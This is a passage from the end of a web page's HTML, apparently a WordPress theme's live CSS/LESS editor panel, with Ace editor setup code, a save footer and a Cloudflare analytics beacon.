										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a915abcb8784bc386bfbcf80a849a0d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>